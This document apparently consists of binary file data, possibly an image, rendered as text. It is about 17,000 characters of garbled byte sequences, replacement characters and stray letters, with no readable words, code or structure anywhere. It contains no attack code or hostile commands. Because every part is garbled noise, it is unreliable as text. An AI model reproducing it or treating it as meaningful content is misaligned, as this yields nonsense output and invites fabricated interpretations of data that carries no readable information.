��?@,Av�CT���%Hl�bAj�$v�I8R;��+����T	��u��b�ԕ�a��mP<���-��9�b���br��ZG�$�?|�^�&�E��,�H��ɟ��M��2A(�5��?2�JNvh~&t�-���M2[�J]��P=�QP��@Y��c�'�E����Y�D�0������	���� �L�T	��s[	��c F$�9��O�Þf�w�J�$a�yX�I��!�?^�Ё�S���@�P��ISr阘4��`� �H=@1{B�;9�?RΆpT_Z��$�4�i$��gIO�G�3��P3E����GCӐ�.[s
�$[�0m%!���$�Ȣ�!�S�Ӱ0���1%R	-�ӣ�C"Q��2G(�H��:'��h��C	RW��&����?��פ��m�+H1�Fd°�9@�r�ׁT�vp�谒	��ͬ ��4l*�Wa�9C��i	�N��-� �HR(�L���e_˙�Ec�z\U�SG�T)�
�G*Q�	���d�����J�!}�t���]�"�u��2���i��e��U�����l���F&Lc����Y�,�Ux��$�ׇ��v�p� �U��&� �{qG6�3�:�eY{��P֡n�6<�;�O"�dA�[
z���?��b͜O��g�:��3�i��
|`�i�2)�0z�+&�z>��Ѩ[[�æ�}��
Q�-	���u-��+�s� �@0I`s�@/D�|f�\Y�:�-sAb��е�P��:P⊸{�r��9�v ԨH]#�0/�1��[�[8�|�"�X�`?�bd����ؔ��O:"���p-���lg*d�	7��2ʞ��Z>��SC�n���w���ѱ��e���يu! *�����	1�BLJ�Eh{�FY�BZG7%!�
���no瘒��m�_�<��w!��wVVY����C4PP��Y�Bޭp�8�o�*��6�q��$����y����r{�J&����E�وo��%���'6@����A��A�R\g�DV���d�3����\�hWLn�Dn�s�xµ�V�"���[=&��:!-s�V�N��+k�Q�� �	˽e�]&µ]|������p�ڪ����p��鷐�-��*� ��zԽ��g��U�����zs'w?TH4�P��� ��2'u�Ӆ �?<�_�삘�� ���'	���%�d�j��F�~L���.�r�������Z/�H0>!x�3d����������;��&iD#:!��/n���v�"�A�f3P5S�V'��t
��KmGz@i�O�5,Y�w�0,�}� W;u
� h�K�w�����<YL]8�w��F���]��3H��O�6p�51��3�
��d6Vz,��e�GH �:H��fQ	K�!(G�Qv�����0�;��;q�XF4Q0C�`
$ޒI0���02�_'?4��"��p,�
}�>�}H��I�  ߄H���9���2#h�#<���%�������g3����Ct�E��e`([0na�<��gH� |	�LR�%m��a�ׄ0t�.�C
�/P�}��K�䉛ČAEdd$\6��ѓ?��-UY�p��.�!�q�������؏���b��A��-��>��E�� ��rez�N1O怏�� ��D]%H]t��h$��\zD��D]U�*�8��Q��dZx��7���w;�9i�1���>�K/����A��Q��[��ub"g��>�X 4])�O���G�KI�L����tS`�xAV�Ql��A��p�L�M��e��#MҤ�D?�C���\��b�NPpYz1�u���H���<��3�q���;37P� ��w���)����b+K�8Ʉ9R1��W��V�y�hlr��`�Ƒ��Qɤ(��f��kI>��y��s���`�0��	��Kp ��oa"7у����PH�����^��zi�f�.�B��q��Yd����(��o���u:6���$󘞕Y ���9�S��3?�7,��\��J�9�ZX�����Xw�[*�9#p��%O����������D?OI��Ur(Q���И������T�!�^ٞ4JKP�w����F�θ���R}�.�#MR�	���ؤ�l�f�FhN���t��%�y���Lj�!早cJ�C�2�qQ�91H�����4�z
+�!�x�4�e��f�r-L��/y
� #.�����P$��8�~y-�T?���#>�S� �⎫ԩ�q
2���������`�.�(��V�ѧiI%b'�.��2��K*��P�ĪTw P��8��.1�H��	�������ѐ�;TJ����;A�����I�"�IUiط�N��Eڠ���:�E�<	�Y��0�pj�t���E��q��*{��6Fj `l��_i�j�����F����a�����Z�
�E
��.��9���i
d��V� �!$��
Z��� k+l����W	�q�gé9���n�OI?q0"�d����Yg��:o� ^�A�s-������	K�s���:���&:��f붰-;G������;):;���P���	Z�������k������Rk�9y:��Y��*�u����b�>4u7�� ��`�tA��kS�}�[N�.E�?� �����Jz�����A(���
�МZ�ڱ�+<@�ń��1 � ��:�F���i?��[qR��O�/�*�$���<��x�480!氟s��못���~`��KK��y��Z�K�����~���}Ӽ[0��|1���J�w�~�41��"� :e���j����x�^��� �q�{����[� ��&�C<�~ �#I�誫�G����� �^�O� 0,�2���
�Hz6-��d�����P� �4b���Or2�!
����wg�M����r�q���d;����M��0b:�2��3��K��+�z���c<&�403������ ��M�<k����b,�q�!'���̌Ct
�J�����MJ��L�,����Q	�t�M��
ɛ���1�8\T�I�Z��k��4b�	�̼��lZpi�ȩc��.�� �#m��	��a�������L���3�\�����,E�
8�
���L��|6�l�` �a ���K��\�~|��p�>],���˽���zӑ�  5]&��E��X�����6P��
	��M������<�Qĥ�WpՇ��1�6�׎�x��<��}�N�Ԛ]�-g��a7���*�ժ�
���ڿ�L�#��g���,� fL�l��L�� �Qv��
�G�I��,�O؀��̞���Ƈ��!',�;�`�?��þ��@��e��R�g�h-��ھ�݀|΂���zY��	�̭޳ݚ�9�3\����0܏���=�ƁC��؛=�d��@��}�M�-��������<�-�O��E�	�a��M[�`�^�׌\�
��\�+^Ӛ]ހ��1L��H>n���F�\-�0���������P��R}ۂM�!���1����T���?�Ť��p��@.��)�}�N�f��c<�����������M���<��A�K}�b�����b|�A�о���L�{ȇZ��|ǭ=4�� ��<��nH�*�+�܃�޾������ ,��`���
����.�@�59�O�띾�L=՞]����Όq�j�E 	�0��'���>>4+1�ί΁�������Q�Ϭʧ�
A�+�q�I�,���w��\�"]�����<�g��* ��.��`R������	?�n�(�.^���ۼ^�k�����L����^#_#ɱ���']����)�����{Ým�!��E�ʤ`l�$ޯt�m���N4�� ���4՝[ ��]��,�h��EM�a�ך�>.�n�\^�yL���Ͱ)�m�&���ᄾ�g~�Yo���
1������S�ln�� 6��#��c��K���^���������5R
��O؂m 1/�������=�q/�qb�)�Q^��$����X뱎�����vP��O�����������~؁����)��n������p���'��A�	.d���C�%N�X��E�7lP�1! `�: y�@3�J"��\��-���o�A*R�+����"6l0<��"e��e(�пV��&����U�Y�n�j`CJ?�$���ȑ���l�f*~؂��A>w�q0�ĥ	|(j�R\/f���Ba�y5y��d�(An^s�Z�7�Ex���CR��7Ԇ*\�(Q$(Ѡ��ǹu��1%��)9����x���6��` >d������Z䟪�R�������f��={���wY�g (��ds3H�n�韻��i�� �谨�6�.Y� �(D��F�'0��[�VY���J|��B�>�Z�ń�R�$���pz!;�|�i��Q� ����bY(��I(���JAh��2���
{𠥞r� �le�1	���/�4�͎��3E��+.���a�$�B*˦-�g�A��jP��!���C";�A12����!_"�&kK!(A�4H�.M��1dh0W�HK3�Բ!-"� �΋�[Q�������k��N�.����<��\��C(�����L/����RJ�r�� H��3�l�A�f-�v�$�0n�-�@J� R~ŀ5�%eQ�$��������O?��k���@(�B���{�݄�|�է0]�u:� K��e�a(�� ��6g�y�vo�th���@�8"���� �zT��� $9`�����������3i��!���&���f8'�s�i&>H���E!�A(���K�<3M7˄kJ��u�Y��SZ��Y���H��%HqnI�j���^yEHjH�!Z� ���$�oߺ���F��:�8<�f�N��9�������%�Of+�ڔٕ����E谩:�� t�!p7RÄ���h��"HЏjz����i�bbw��!xa��4�q��k��]�V�� �]�q����8� �9ȱ^�f5�*�K\%
j
�B�t�C��)MAӖ�V���� �H����� A�H���l�!ĉ,����Z��
0�� 2�iD�D�@�L� �����5�]m�[`V�s���E�py^I���<��9��T��C��c��	`ы�Ԑ}��a�����q��G"��#^)�Q�TT��3��I�	Y (NADEp
ɚ��Ń�d'�� /yy2R�bK##��(p�� �5�ю�V	a��Đ��XlO#a!
�٬�0�9��r��� 5�%$�����p0M����I����<�yBI�n5� ��\�T�	��s���&0� D�Ѐ-qG������kG�4�8!����x0��p�Ö����L�B�VG��G>j�Z��������&�ڜ�&�����ZC��ڜ<�G��"���(A�Mx���r
?��"*Ik ��JQ���G0D� ^�Bv$ث ��˥Y1!�h��A\�n�HCBH�����ɤ�?QL9��k3ݠ7h����+)�G��'�����ُBZ��c��dK������rP���S��!YZ&��t�i�Y�����n��P��5� �0�?����zc��^�F�+h�?�ː�J"�E�n��Id�̚qʔ� �>wa[΂�6G�ǝ�M���
��['��-Od�
�+'���ϑip��rm�\����%hs�i��"����@ȋRh ���
R��bL" �  ;҃�,����I�4p!	'K�ɴ�/C:{����l,�D,�������Q'b15!�HA
���ƌ]5�Rig<+��Y����%�p�0�6]K����n�I�b�y�OY���K��T$ޗ��c��`y�{Lzxw!���� XN:u�[dt��̢�x-D܁,���@���D��]��`Y�!҆���Kl�� *F���Gf>G��˕n���V�����? ��ج�=@�v{0�{k�)%�4��o���Z1 �,86�юV!+��Q���?�@:,0l��� 	�1����g��WB��?����A��bt/���6�������&� f��XڳC�(�&��E��}�@V�t����wB�+�T���%}�L���A�_a}b4��Z�5?HD+.ۄD�Ȏ�	�i;ܐ�v� �w���6��E�]x�0:��u��al��� �v:����e�C�ޕ,)��y�%��YAI�,�]�$"� �K�����#�H�A�=�$����G9\�Q��C��;'��o�Й/������C��b���7PV��E{]!��4�9�ex.e�o}�L9�hb�ˇ(��a�9����~!Ȧ�6�]��B�J�9��9#7���H@<�p�!�� H�7P�rp�����¼˓��:,V{���/��I�#�ʠ��$�`����y��t�m���m�m��Iн�22���+1��@�fH��H�%�M�6�3q�Vp@M`�)��j�)h�bh��J2$��=�j��:��)��"/��<z���2��
� ��;����s�����M�9��.�X�K����A���3@D|��ą����؀$ER,ES<�Q��OE�(��b���SZ���  ���\��b��]��I����bH����:��1Ϋ��������0�� �f!+:1	gA�YG�`�Dk����GxEp�I�DE�E�.�EM��$�X� ~܈$��M�BU8H�LH�\ȅ䃃<@H;��$�� �X��4ǃH�
�Ǐ��(d0�A�@|la�u��`���H�@C6d)���.�ʺ�ʯ�	-?A�I��B����_;-��D2��C�G�@�x�شGp�M�EXɟ!7Td�@�p�ȱ��h�X�H� ��D�p���\���K��K��K��K@�K��$˺,K�D�M�U�F�lK�TH!< �Aƅ����L�d:�2^T��ʱ�=;$)��F�l&���Pd�)� ;� <I	�l�V8�V0Ħ|�Q|@��,<v8���D2��zH@DN���pȃ�0 &���9���K0�f�F�b@�����bx��TO�|O��Ob�K@H�j�`���N��D������p���-�)�� ��u0PE�1×t�TFWp�)��(z AVc���J ���<��>�����R��r����t��OXP���lЁn�!"ev�����J��_���K�N����˺����Ϲ|�/�҈�ϹS�\O��O� ����R�l˜�S��R+S0��-��;%z P��i�K>%���X�i �d�<�2,�*���#-�@��	���YxX0�劊��3%�ڑR��ˈ�1]�p�O�TL��p��:E�<O��sT����P���ULZ�Ha�Z]�`eSŌV�,O�t�cm H�/]ն�W` �5�R[�K�:Wб�I�� 5�Tk�/��T�P��M�PXh-U�� ]U�|��d�Y�O��҄�ӱ|�c];P�<����o�ӽ�  1mر��:EϏ���ES����d f��<O5eU�5O�P�ЈlO+EkdS��؅aXZ%לE�sT͓CI��t#����Zc���FlT�C�K�[(xS0%Y3U֘��3�U��Y���֜��� ���{PX@�HNlU�hPك`��[�\�\�e�`�YeS�۸��7P@�ƽ n�VBMV��VjвLO�Ep����I���隂|��"���:�� %a�ڀ�����V�]S�l[� MOn%��T؏Y�Uς�BP���8̠-@ۏ=�{X�R5ELj� �h�1�\�O���r�ز��BUX��el�eS2���O\�:�����p�E�֚�q�!��%ESr=֜�ֆML��ܹ�Sbܡ�Kb���M�%ϻT��\��^����R�M�B` ϭ�i��5��K^�`��^�S+�ܸ]VeUSh��dL��b��`���_�������XDT&a��]Uʽ �Ӑ=^:�b��[�`a�[a�`�� �5M`@ヸ �ML4M����B�c<����c>�c?���V�e` �U�BNdE^� d1aŵ�Hᛕan=�;�XB�[`�����+��z�� U���< �d	���+��h�a!2;DY��Y�JM�7�`�0�heO`��+�؛=䄐dkuO���EVd�E�B��h�flV�Ĕd�@c.V�(�8an&OL6�h �pF�7���zÊ:&I��'�_��� G�@��7LĀn���^��d�$h�K��i>_��۰�F�b �h�h�&��>���h���i�>h�T�ܨ���BVg~^�p~��dq�]@pg�4��*/\ц�Ue���V��l���`��9��;ą*�\�`7Έ>�`�=_����5۪��lO������e�p��p���mkqu`�.�6����>�뫖a��c�Ү�I>����;���Rל$����y�Å����FشT������3kg���mO��O�����jԆ[����cnf�H�>a@�`��h����f��F܍��hd��f?��{ �B�`�cq���u�d
M["�Ĳ�hl�Wk�Z��v�NH�n�;;X�hHnf d>`��g�po�� �e��f`����`�`��	FdbM��6�x��=�J隞d8i/�U���h�\��EN�1�����c���`Fٱn;��%��������f`��j4�kV�o���8n���
5VVZ�H����k����=X��`�_��YU����u�;f i��k�(f���$]���7UC]�Uc�sK@j�p����r\��t�q�0�-�ưm���P�BxK$O�$_h�̉;}˯�q>�rqe���i�k߶�خOf����C�`�4��3�W8S��R ��H�E�Ps]� *���l�	C�4E���K���Ov<V�Wm˭t�mvg�����"˯��P����F���jU�ۆ���t�Dm�U^�VO.��ȍ��X�Mk�Uvi�fk�f8�Uo��cd�3���ui����XQ�Ќ���`8��6Y���F�h����D�u_���ei��y�^�JF��~���\kOY=X�\�A?ִ߾���e\�N�ܾ�i�h����v\I�����ux��9�l�E֝\0�<���5W�H�P�
dl�{m��m8�H�Uyg}S��Y�Pkގ����|��Ot�in��^b�{�X+��;�ۏ���Vc�k��/���5��l52F��%'z:�u��Vn�[w	�TD�ESb��� �Uϯ��6��$X,���Fh�au^��M�ؿ�cfnr����˚��5���Ha.���?h@��u��X"�j��!k�������s�x4�����q=�
�S?��8^�>�Y�~m��{��C��
�'�����	�&���p8p`�0a����b!��6c�����Fr(D�K�,^�id��W����_���"zH��C?B��!C��F�*�� � ���+�N]�6;WV��@	3��� &\�7�ҭ�?��.�L�`dނ7�m�=�7�
�x�fBf�D��Bŀ7><��H����R"ȅ:9$�$�{�E�[�nL�7�J��� ��&]:5�?䇞�4���V`	�8��ӹ�6m����@;߻���9�G��}���_	(\�ok�<ݑ�J*ud�i+����%Qh��B[�]�QA�%�}���Y!0Ġb-�S8T�l�-�H8��=�HH��8�����wu7�O�ٔ�T�Qe�TU�U3� Ӥ@bA	%Pݥ%PƀEp降7�9��_:f���������7�Mn�&3&�vl�DL��QX4�a�D1��&�)�t�bEĊ|����B����ԝ�O5Ŕp�
�Ԩ�]����M����?�<g�o�a^1�ך��w��#��+����L�I�2�y�y�X8���?(��J&��=޺��?�X�M\rp�E�:�j��&�F����?�Y�)s�YE�r�i�@^\d��� ��´ں�o�ܗkm�[�_�����:1���$2H
��Qh����(bھVٲF�}�r�r�<g��@�.�R���]wK!�@�"y\�7���@x���	s��=��A[��UY�c�-��	�_5�y��3���jv��i:�<^�/�sAd M$�esB���w�*�6o!̀�(M�(� ��D�� ܴ�Ef]�T������H�M�V�KcT��;��Z����I�Bj���?:PM��ڡC!z�홺z��@oQ4�\�n��6�w��qq�e�y�L�I��Ǒi9��QN��P�^��*�����^�
�	�aӏ�v�1b�gh}⃆�ն��HGԛˈ���Tp|Lӷ��9�X.AЋ��w�{^ʝڨ�����Cf2��e+aN8�8Jr�C��TE���I�sw8I:� P��h�Q�R Np��	eh'�铆4��	�&X��%�1��$�i��ܨ�1 5���\�2�<*�%[�i:3#h��X��K�v���8l9My�E~r�#����(j�ċ@NHv��#� �n�+���7�a� Db&���d��������ɏ��>T7Yb$%$Bदw��$o]�	,o�"�TĄ�tP8��ހ�G�QA��t����_� �P\	ـ2�*�N ���&fA�M���ً�z'P���N:1ԗ8L��F0|���xBm��n��H����%I~�� >�%NH	��t��lh ɐ)�����e�/�&�2���Q%�y�Cu	��*.b�XaG:��>�,o�kꏼg���*X�*��K5~�I�d�R���l��P4�Q��0/izI�t72���Yi�.M3��ʪ�R�}��ȣ�+���	��%�Ȫ�+F�	7��X�>�j���`�30���qS��d0̰WBp��!!`��`d1�M����a�1�L!���C�����{ns�4F�����aMM���p-3&v3�Fl�@@b:}J��4��KM[Q���_�@� ��$Fq^����S�V9H��[��Y8&p�8�"xC�$�ưt}t��A�U�("���\�yS����<��2&/�t	C�"�(3h6ԑ
je�oQ8�jڑFկ^QIU�Y*-J!%3<����ЁR�
e��VS78����@z������A�?q����"�(mC��Є�Qˍ�[��D]�43��BvwF�0��,H���/GH<�[!��Ju�����Q�c��EJ����Ұ�
.���I=d$S��m<���-��W���E)D0Rp'��/�IЊ>�@Sl��H��(�T5h�F��Ȼ��Ъ(��M$��$5���I��)`��"٨ `���y�2Y�	oU�78!�^��֖��f����?ұ��ކ�y�/T!�s$�r���j� -����R4N�6�	��ʫ9���H	9�+���5�9��*�:�0���8>�W�̕�F�RBh7Q��Cg���,�A@�v8]8�k ��І@4A��d/�,�&�!������8\VX.{����Cp����I��kT��Ni���p��SHS�F�4���t���L�����x��� uC�����#���	��o7���8Au���+X�)o��=j $h5N������-a4h�$FE)h��b�_� HA��	�3�"�)��g��ք��5��(lQ��$�-wt���S�}�@��^�
 R��e��R�<,զ�8,@�_���6
�u���?x�?4� L��Y]�Y�����E2$����l��0��0`Jǁ�n���E�?����_	S��
�Ɣ}P��KH4�B\���B�	D��x݄���9�EĜ���e1Q}�t��(��0���qA`���ƭ	Wf�L�"\D2LA$D�Z�<�?�;�;�`ؑ���!�����ݠ@�bՍ$�����fx&2�C% ��l����-�����ŢIVp4E�GU���[Q�@(�B+dCډ7�����!:�/�%�T�}L@L��"LB	��
�@�M@C�~Hf�?_��@P��,\[ X�~�M��?X@��^�_���	a��,l@эH��D@�+%���ʢu�N-��)MP��t��|�;��t�� �S6�C0����i� ����Jr��FM 	L�@��$8�`XK6"�@1��7�@�ؕ����J`@"æ�#��;BH&�JR��`����%� �9a8D��D���p�}���D3��ĕJpl��a#�DQLEQ ��
E�	 ^���C6�DO�D6��
� ��$�8�H�؀L@$�<D 	��}D.x	t`B��a�C2$C�@����(��i@B8
Pz�6�Nf�I���SB�@�c"�B"@BBl�`�f�$`@:�t�B`�Gu�Y>&v�B
� �C0@@
��*��*��	�B*�Ml�� ��|�\�Wy���O�S�H�R��,^�E�.C �0�G:b6|�,,h6��0tC7��@P(*t��>�@�@����h8h�&<�<��#�h��h�fB�C��?��?�AԨ��?P�l:@�P�E,C:PC:�B:��g�E'p��o&�E@*@�B��BgB0B��0��&T��F�af���:rZ��������?��B�M����~ZE_������9 �8d$�٠#^�F��6j�~(��&�b(��@��C���.�?D�6�CL#j�D9��L�?�@��@�B���N� @m��lbB��0�D$hB$|�?@�"Dq�$P�p'�&�.*�M0Q�ɕ'����,qòքy-V�z����z��O@�z�D��բ2Q�,����~^����â�t�蘊(8��&� �zh�Z�<X�5h��r*���6<�j�?���&	��@�jjڨ�R�?����D���O:��";�jBDB�
�q:�?|+�k��,#@�@4�ք��#Tk�E�p̂ �h��E@m���}��w@L*��(�b��,�)�%�0 �% �S �Jaꢙ:��-(�M�&��æ�<��#��?8�����&����%�`�@` )``�����X��X��@�l��� �ձl���?��^���^�+������"|�����j̪�EmB4"��Z���R��n�u��y�b-ғ٧M<V�(I+ؒΪ����-F����ݓ(��_B�C7h�5,�#,�j����<@@:�C
D�^D�Ư7x���ǲ*�C1��$@] �o�6;��	��ڄ��͞.��Ъɮ.B�nZ��gM4������Ď���z>#��y�ME�ba���6����iO�D>����n7<��&ܧ
��ݢo¥����F �e�f�^`M$����^��@���B]ON���4b��}m$C�&��C#@B���>p�
� � �lS�D+X0s��M8���H�t����*ҧ�n�~�أ��,.�X�Mx!Q�aB�� A�a*-��,��6�0�
������z�MH.�rB�����&���rj��@�@LB1L5��E@ ��.�֬;�k��@��юn��U�
"���zێ��*���Ў]0��+vοl�#{��eE����[<L�=u��e�>[o�7�]���
���@tM؀@H�?��(VD�?ĲC�@H�@�aO��8�0w�0� ��q�f�Ϣ���*�iIGpM8�(�(��!H�GN��pFR{�3Zl�7u�s8���1���M��Uya��e�>Q�b�%�s%�S?�<���ʂǪ���E`_���2.�A\��&�[������
�B1Xq�RC1P�G�?@��=�}�񮖱M����JJ7��6�L�t�ݴ�%��_pE8y�[8u�j��d���e� �i;�,��;�-y�`�0X�.�vNw�aG�Z6��@�@9` jb��@�� )L .����-'�[�5�^��^�?$�_0�7��v�?X®�14�n$(vОqS�t'��~I�]&D~����ŀ�Sp�QD��@S��j���&lד`��'�Da��%����.��ճA�pۀp��%D`�?,�F�D��@hu;1-ۄ� Fk�?P�-|4xsB ��
Z�/X��
*�
�,�.�b'���dK�A�
o���)���53G6�����Q rS��K�+�S�;��-�κ��F�b+(L�f���.z�������� �'Ġ��!�b�[ǵ@Tw,;�4X��&�v�G��-��G��@9��4��n�m&��B"H����M7'�R�#��� 2g���麁x�O�K�Mښ�����LxMh$�;�9�6��v�2x��_���?(����`�*�bt��@�u^�{	�+Pú���?��B0:4�B}q�%XB�2%̬J�
%Q�R�zM,����|۷<d�+z-�/�����X^QyR<�k�K����;�C�'Dq�wi��}��3�����FB&��^p�M�z��y��
^�ͳn&����@4����Ю�`�"��!L}r$��r�:|� ���Է9�C*�	ga�E���)�!����)C ���w8 ���M4�n�����S ��K��{�ғ��S�"�B&Ђі#H���"��?�a�~" B�'�B��D�<�G��_��_�׺���ګv<m<���'�2��Rk���7��/ ��K؛��
x�0��_��:��`�~#$>���i~�N����x�O�~!�S8����9,B�Sľ��S'50x�}]�7�}�C�C?���D��Z��ϐ��[:XP�B�"2���E�L�dH�)JdhA�<��̐�.
�'(&C�4�5�90fP�4��4ziR�"=Q��_#�'%����gØ>o
s8�K��Z����ōI��hriȳhO�D4��A�i�fTkh�L�`3j�1ѐ��xc@ !� � ,   , � �	H��A��*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�Irb�'a���@|%cʜI��M�,��'H` L'��ѣH�*}��@V)�����o�Zʵ�ׯW�p�s�8";�!�YP�4�� ��K���@;��04�oN9��L��RLȤ=4����>����O �rk��9�^�{������ΨS�&(�?�A�M�y	��̫s����@�d���)M@���%8t���]�R�sm�2�M��ߖJ�B�Oަ�z
(}\�����m%V��}�?��G�h��~1V�� шw߂^�AR�H#�Dh�{��!�iv��CV=��@�	��d���|��=8�Z�R�T֦a40���t#
��?ie�`�Ţ�Lz(#,�CY��g�i��n'�I'���A�e��@<r��sV͘�[8>搆-Ʒ杹A%�8�q�l��[�&��j&��M�K6��?$j�]E픖k�@AF4�?�^j�WA	$�d� �O#�|�����%eQ2
�y�H�(�@�F
챚�d/;�����'D�"k�Qi!r�t����?�^+�W~�vd3�4#>�6㘠��[R��+�
�|���{�C�@� ��@���O'�ɫpF�$���4�$Y���� � Q4�.�C���Ak��oA�TB���V��0O�p�la"eN��P8<���Al��1]���<�&�j�1�X�B#m�������c����������\��჈���v��XLP&'b���#���������\o�6�%��B�.�\�o�x��i��X��O�ri��D�ԩ1�g7�0�Z~�:�jP4[Yl5�0��@�s}�mE����yҪ��E�73�+X����n��ZX��G_\z�Y^<=�ˇ�8����(�T��W'ѺDZ�U	�<��&��$
�[�����"� ѐ�������X���Df5�ee ��?�
����<�h�s���H�"��^�>7��X0!���4�W�]Hb ������F�8�N|�PA �����{I<�	B�Q�G��J��Ǽ���4� �ƽ��k"aҴ��%\�n!�ArXh` �� ́�ыx�X_W�C����\D����"� M=�<{��r��"��� 3$���I�(ewH�?93�ٍ{Id�2RJH��C��!m�?Q첎L�B���4����nY6��̈�Vh/��	�l�L�,�s��Gv�Ĭ����@���� V��"�1OOt�>��?ʹ�X�0	)d[%@��w~��4�@�y�f�f�&'�	��	Ӝ,�1�ы�̳��q�B��IzMq! �`V �b�Π���Pz�t7�L�W���QDw���(v���N�7m����Ɂ�" �Er:;Jb��'A���M�#D(W/:f�b$B��"]}�N7���tm���A,&�L0� p�kn���҃�Z�M�|YD`��;T"���N8�i�4�l��Ț-�ѧ�=��Qʖ�vL��l%R=:�nR D��$ �4آ����kws:8>5"�!����i�8@Z�;�UfɨAf�C-��H�),A���%'L�^bV�M� �j3��9��Z�xdV�hm�ﬄ�f��P�u'Lhh�g-��F�8�M��ȅ*���i���*��������Z�Z���ë��Dr�0��`�V@	�h��H$�c�@�I��-XK���l��N��&�,��i�$!�i8p��#D�6e԰����A|@ʉ���vQ�7G|�d�vH���_Άa�I캆<#��k���eEƜ��ֺV�Jd�o}k&>�h�O~9����3�;o�4a�<�*O��D)Z����/v�X��x�Y;���t���D����,��]���!�B�l�D�E�v�\q	W8A �X��]�YLA
l�+�x�E$���6JG�_�po�a�E !�D,3�7��>�m��:䎹�1%f݈Ep�!�7���C���G%^HP�ߥ��Q���#����.��;��7a%�����"�	�-��J|�����+ΘpQ� �(����o�����
y�ebV�/d�8c2B��� �z8�i>���M"���H�������@"N����HIB8<i��n�s��	�p��I��B���\T�Me�Xá��vv �P�@/J�B�8o�H��D��Ā�BX�����3��'l���ߝ�'����0xA�L��x��	y������$3�7�Iϔd�ȑ��i(�Q�k�}��%����?O�^B�v:�=�X�i��`4D��_��[�CM@�� f��U$�Œ$�0�3b�j����c�P��H�$s�TJڂ�%��H�y�%��n>�`�ǁ�0"�G �	�D�5�Cj��W��C�{FS$�|��k!~1"�T�qB}��#GuS	 <g28)�G1���1N�q�z*S}�W� k
�}(u�TK�rb8��D�Ãa7XV|�p1)S��`�`�0
���Mh��!p#(y�D)���u�ʠ�V���G����!H�Ť��'%p�S��ʀ�W��h*&n���G��f2��$��j�9§��p�4���At���8�8�3�^
!@q���8�v��$�֨)�S�C}��Ts�3Z�C��	���X��X�Q��X�:8hmԇqH#�oӄ�h�Ĉ�ȏ�� ���F��yt�Xi��B�9V��O��:�|Y��`�����$?��p�pSR�b���u���8a�T}�KQ-�HG铴�WvlS�T,����4B�J��3g��M)�6�K��x�ؓY���!�)Ų�u$☖Y�w0g���� ��}���+	/ÓT�v9�-jL�"� ���f��W�L��!��LZ Q�������x+y#W���X�d�y�#SI�Ar�:���0�8 �e�M#H�*9��)��p!��R�y�T<��$C<�:ң�QS�hr����|��	=��#H�	U�#�}��H$C�*ɓ�؈�9hqe_I��Wa7��y�I��*�TQ�i� 8�ҧ<i�M����Ik���������=K�v���� 
s
�(��X�'���ԛhHy t:iE@QP����'�h��}�?Z���S�Pa����fc�ک��	�ɢ�:�i�%���y
)��	��i�B�!QxeڈdL�AD���$V$,��T�v�IC� 8��B*Ö���:*���XJR��K�#b�Y2g��F��s�I�Q"YS�`��c:�x:�Tr�����d��ԇ�h)y�j'�*���IT��39ڤ�J�I)�A�Q'�4o�auY�����0a��Nkꫂ=��I�`KdiK|D�dj��:�Wv�FqAcR5G� 
���.�wz�,�+�z����Ԏ��Yq�;+���
�4k��qB�f��r��cR2Z.r4��:ل?�&�/�����J����	��v�MQ%�
�R'��J�P��/@�8V4"�)�����1)a ���&���I�[����8a@� ��l�����5��L��dK�"T{�3#RJ�����fj �^ r��&9�t$=Q�9��T� ��"E�/�����x��8����� �P` ^�i�*`��<��� �4{��2�-+I*j��j  @&�p�fK/���P)P8ڳ�ڵ���J� ���;��/P[��`1����HSa����
�ʼwK���*��껹�����*���,�0� �0b���/�k�/c��Ի�s9��-y���q�eK� �|[�L��ʰ��ټPK�q���[� ̚4�H�r�]�� �`���A�Ujp�`ȳ�[��[CQ���=����������ɼ�������9<����QtH̨���h��i hܺh���K?�������ap�`8Poؽ�ԈR쓎A��{���i)`r�
[�pnh�������ܫ�C�fl�͋�"�/E�
���y��)������{ɭk ���
Q�*,�k[P��/E��}ѱ��*�y�|��мü��XΛ\i���/� ������Y�B�̀��z��|������������h��G<�m��������,��� �u��Q��\�6l�1��,�m~��a��18[wK#S�
���"�M���l�̬E ʛĊ,ۈ=��\�4,��,�����t��Y�Zɀ,FL�CQ��
�W ��T�굻��C��k�7-�����7�&0���!��_��T!�v	��<�]��p��1�n��[�����0��ζ���I�5��Q��lį��`�ۿ�|[ܹ���'�'�+i=�}�q�ֿ,�Y}0�|ț�ً��Eu�נ�������ܿ���<���Z�X�L�\{������<�̫�^}ƯL��0�v}/���) �z�P�B�������І�	�,�Q��@���K�bͲ�������E������<������*0�{��k�Ê#����L��,� ��m[�O�����|X��\�]-�>  ׎�� ����[`�:L��M�X���.��|�����Lώ��� �^}�� � ������X���b�� ٥��<�c�	M�c�Pkh~ޡ�C��)�/�;r��
i�Q��)��i,�\] ���{������٫R+�l~<���3=����b^�������MHE�e���P[��;�U��}|�|.�Q)�"�/��)�Z��l�Vl�|��B~�Z�.~���i��X���) �O-~r��ҎŘ��&m���ꭎϔR����k�6@��n��~���h|����~�e;RN��5 �����������Ca��޺G��}�-��ۧ�㞽�n=-����gR���>���Ʈ�������q�+����t����4k� 垥�����R�3����o��~^�	�  �	r]�*��Cp��n@4��`{	POQ��QS���<���
������r�$����:���������[5�$c���� ��x�=�� W°8B^�0�w�g��� �{1l�_!�`�_���� ���_�`ď��Q�O��m����G�d?�H���;R��T�^|S� ����=a����!mB	���?� �@�6�|����� ���3$萠�����@�	F�	",Y����mD�a�F� &@���K���YÁ�����@' ��ЬӿfH�mt˿-~ب�H
E����\�&Bi(� �9T��ہh�	� 4��J�����"H(A�;0!B�J,��m�hR\w��^#� �q`H�/m�����*I� ���r�K�8e��3s��L��_�	����6��_��v�8�F�"�[;��"e�5׬Y�
t�},Ž�@\�"�Kk��ㅒ#�E,��@� ���`(	�<��l`�AM�����hI^�h:���b�mD�n�m��nB���Z$
��j���h�N|�)���j+� ��9\4��=���C�����<h���R"�fCd����/K.'�/���2��,��3��	�9���L��5����g%>�"qPn���0�&�xBj�sl� :��J�Yn 6E�aN�N!+��q��)�31�*��Qc����"�J����%C�擁��R͖N�%�X���dY�Y��3��h�K�H��B��AI�4�ICD�t�s[qED[
j���tޢ"��K!R���Q*����s2���rh��̊�W��<�f��>ZI�V��h�N����4�5*[R�9#��V���$m R$����(Ҁ��z�Ǖ����O�$9 Iԅ�H�u!2��j�'���(�(2afM?[P����X2�;�2�,����T��0�
